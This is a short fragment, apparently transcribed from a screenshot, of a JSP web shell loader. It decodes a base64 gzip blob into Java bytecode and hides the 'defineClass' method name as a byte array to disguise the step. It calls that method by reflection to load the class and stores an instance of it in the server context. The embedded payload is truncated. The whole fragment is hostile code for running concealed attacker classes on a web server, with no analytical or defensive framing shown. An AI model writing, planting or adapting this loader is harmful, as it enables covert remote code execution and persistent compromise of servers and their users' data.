 31 String u = "lgetwr";
32 if (context.get(u) != null) {
33 context.get(u).equals(new Object[]{request, response});
34 } else {
35 byte[] data = b64Decode("H4sIAAAAAAAAAI1YCXhURda99ZZ+r5sGqpJ0oAmRVQ1rWIM2yCARJSMIEgQCaAhJQ6IhiUmHTUFEQBx3EBVUUBGvggqyJEBkmdeK67iMOuq4jDMuMw6Ojsuvo+PIf6o7wQBB5ePk
36 byte[] cbs = unc(data);
37 java.net.URLClassLoader classLoader = new java.net.URLClassLoader(new java.net.URL[0],Thread.currentThread().getContextClassLoader());
38 java.lang.reflect.Method method = ClassLoader.class.getDeclaredMethod(new String(new byte[]{100,101,102,105,110,101,67,108,97,115,115}), new Class[]{byte[].class
39 method.setAccessible(true);
40 Class clazz = (Class) method.invoke(classLoader, new Object[]{cbs, new Integer(0), new Integer(cbs.length)});
41 context.put(u, clazz.newInstance());
42 }
43 %>